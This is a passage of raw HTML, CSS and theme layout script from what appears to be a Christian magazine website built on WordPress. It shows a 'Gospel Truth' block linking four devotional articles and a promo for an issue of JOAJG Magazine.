            .tdi_133 .td-subcat-dropdown:hover .td-subcat-more span,
            .tdi_133 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #829875 !important;
            }

            .tdi_133 .td-next-prev-wrap a:hover,
            .tdi_133 .td-load-more-wrap a:hover {
                background-color: #829875 !important;
                border-color: #829875 !important;
            }

            .tdi_133 .td-read-more a,
            .tdi_133 .td-weather-information:before,
            .tdi_133 .td-weather-week:before,
            .tdi_133 .td-exchange-header:before,
            .td-footer-wrapper .tdi_133 .td-post-category,
            .tdi_133 .td-post-category:hover,
            .tdi_133 .td-subcat-dropdown ul:after {
                background-color: #829875 !important;
            }
/* inline tdc_css att */

.tdi_133{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_133 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_133 .entry-thumb{
					background-position: center 50%;
				}.tdi_133 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_133 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_133 .td-module-meta-info,
				.ie11 .tdi_133 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_133 .td-module-meta-info{
					padding: 10px;
				
					border-color: #eaeaea;
				}.tdi_133 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_133 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_133 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_133 .td-post-vid-time{
					display: block;
				}.tdi_133 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_133 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_133 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_133 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_133 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_133 .td-read-more{
					display: none;
				}.tdi_133 .td-author-date{
					display: inline;
				}.tdi_133 .td-post-author-name{
					display: none;
				}.tdi_133 .td-post-date,
				.tdi_133 .td-post-author-name span{
					display: none;
				}.tdi_133 .entry-review-stars{
					display: inline-block;
				}.tdi_133 .td-icon-star,
                .tdi_133 .td-icon-star-empty,
                .tdi_133 .td-icon-star-half{
					font-size: 15px;
				}.tdi_133 .td-module-comments{
					display: none;
				}.tdi_133 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_133 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_133 .td-module-meta-info,
				.tdi_133 .td-next-prev-wrap{
					text-align: center;
				}.tdi_133 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_133 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_133.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_133 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_133 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_133 .td-block-title a,
				.tdi_133 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;letter-spacing:1px !important;
				}.tdi_133 .td-subcat-list a,
				.tdi_133 .td-subcat-dropdown span,
				.tdi_133 .td-subcat-dropdown a{
					font-family:Lato !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_133 .td-editor-date,
				.tdi_133 .td-editor-date .td-post-author-name a,
				.tdi_133 .td-editor-date .entry-date,
				.tdi_133 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_133 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_133 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_133 .td-module-container:before{
					bottom: -15px;
				}.tdi_133 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_133 .td-block-title a,
				.tdi_133 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;letter-spacing:1px !important;
				}.tdi_133 .entry-title{
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_133 .td-module-container:before{
					bottom: -15px;
				}.tdi_133 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_133 .td-block-title a,
				.tdi_133 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;letter-spacing:1px !important;
				}.tdi_133 .td-subcat-list a,
				.tdi_133 .td-subcat-dropdown span,
				.tdi_133 .td-subcat-dropdown a{
					font-family:Lato !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_133 .entry-title{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_133 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_133 .td-module-meta-info{
					padding: 6px 0;
				}.tdi_133 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_133 .td-module-container:before{
					bottom: -10px;
				}.tdi_133 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_133 .td-block-title a,
				.tdi_133 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;letter-spacing:1px !important;
				}.tdi_133 .entry-title{
					font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_133 = new tdBlock();
block_tdi_133.id = "tdi_133";
block_tdi_133.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"70","image_size":"","category_id":"16","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiI2cHggMCJ9","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","show_author":"none","block_template_id":"td_block_template_6","td_ajax_filter_type":"","f_header_font_family":"325","f_header_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMSIsInBob25lIjoiMjQifQ==","f_ajax_font_family":"325","f_ajax_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_ajax_font_weight":"","f_ajax_font_spacing":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_ajax_font_transform":"uppercase","f_header_font_spacing":"1","td_ajax_filter_ids":"","modules_gap":"20","limit":"4","modules_category_margin":"0","accent_text_color":"#829875","custom_title":"GOSPEL TRUTH","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style"}';
block_tdi_133.td_column_number = "3";
block_tdi_133.block_type = "td_flex_block_1";
block_tdi_133.post_count = "4";
block_tdi_133.found_posts = "15";
block_tdi_133.header_color = "";
block_tdi_133.ajax_pagination_infinite_stop = "";
block_tdi_133.max_num_pages = "4";
tdBlocksArray.push(block_tdi_133);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">GOSPEL TRUTH</span></h4></div><div id=tdi_133 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" class="td-image-wrap " title="Bended Knees, Open Hearts: How to Pray Without Ceasing" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/03/Gospel-truth-2025_20241226_030029_0004-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" title="Bended Knees, Open Hearts: How to Pray Without Ceasing">Bended Knees, Open Hearts: How to Pray Without Ceasing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/living-fully-how-to-build-a-christ-centered-life-this-year-and-beyond/" rel="bookmark" class="td-image-wrap " title="Living Fully: How To Build a Christ-centered Life, This Year and Beyond" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/01/Gospel-truth-2025_20241226_030029_0002-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/living-fully-how-to-build-a-christ-centered-life-this-year-and-beyond/" rel="bookmark" title="Living Fully: How To Build a Christ-centered Life, This Year and Beyond">Living Fully: How To Build a Christ-centered Life, This Year and Beyond</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/quiet-time-disconnect-do-this-if-you-struggle-to-connect-authentically-with-god/" rel="bookmark" class="td-image-wrap " title="QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/06/diana-simumpande-ABrC7X4_gLY-unsplash-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/quiet-time-disconnect-do-this-if-you-struggle-to-connect-authentically-with-god/" rel="bookmark" title="QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD">QUIET TIME DISCONNECT; DO THIS IF YOU STRUGGLE TO CONNECT AUTHENTICALLY WITH GOD</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/five-practical-ways-to-spend-more-time-with-jesus/" rel="bookmark" class="td-image-wrap " title="FIVE PRACTICAL WAYS TO SPEND MORE TIME WITH JESUS" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/02/2-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/five-practical-ways-to-spend-more-time-with-jesus/" rel="bookmark" title="FIVE PRACTICAL WAYS TO SPEND MORE TIME WITH JESUS">FIVE PRACTICAL WAYS TO SPEND MORE TIME WITH JESUS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_135 .tdc-row-video-background-error,
	                .tdi_135 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_135.tdc-row-content-vert-center,
                    .tdi_135.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_135.tdc-row-content-vert-bottom,
                    .tdi_135.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_135.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_135.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_135{
margin-top:50px !important;
margin-bottom:100px !important;
position:relative;
}

.tdi_135 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-top:0px !important;
}
}

</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_137{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_139  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_139{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_139,
				.tdi_139 .tdc-inner-columns{
				    display: block;
				}.tdi_139 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_139 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_139 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_139.tdc-row-content-vert-center,
                    .tdi_139.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_139.tdc-row-content-vert-bottom,
                    .tdi_139.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_139.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_139.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_139{
margin-left:100px !important;
}

.tdi_139 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139{
margin-top:40px !important;
margin-bottom:60px !important;
margin-left:100px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-top:20px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 .vc_column-inner > .wpb_wrapper,
				.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_141{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_142 { 
display:block !important;
} }

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #000000;
                
					font-family:Lato !important;font-size:14px !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142 .tdm-descr{
					font-family:Lato !important;font-size:12px !important;letter-spacing:2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Lato !important;font-size:9px !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_142 .tdm-descr{
					font-family:Lato !important;font-size:10px !important;letter-spacing:2px !important;
				}
}
</style><p class="tdm-descr">GRAB THE LATEST RELEASE OF JOAJG MAGAZINE:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #000000;
                
					font-family:Lato !important;font-size:42px !important;line-height:1.2 !important;font-weight:300 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .tdm-descr{
					font-family:Lato !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Lato !important;font-size:21px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Lato !important;font-size:24px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}
</style><p class="tdm-descr">AVAILABLE JUNE 1, 2022</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_144 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top sign-up-book td_block_template_1"  data-td-block-uid="tdi_144"     >
<style>

/* inline tdc_css att */

.tdi_144{
margin-top:20px !important;
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_145{
					background-color: #000000;
				}body .tdi_145:before{
					background-color: #829875;
				}.tdi_145 .tdm-btn-icon:last-child{
					margin-left: 8px;
				}.tdi_145{
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:2px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_145" ><span class="tdm-btn-text">COMING SOON</span><i class="tdm-btn-icon td-icon-category"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 .vc_column-inner > .wpb_wrapper,
				.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_148 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

.tdi_148{
margin-top:-100px !important;
margin-right:-200px !important;
margin-bottom:-120px !important;
margin-left:-100px !important;
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
margin-top:-100px !important;
margin-right:-180px !important;
margin-left:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
margin-top:-50px !important;
margin-right:-180px !important;
margin-left:-65px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
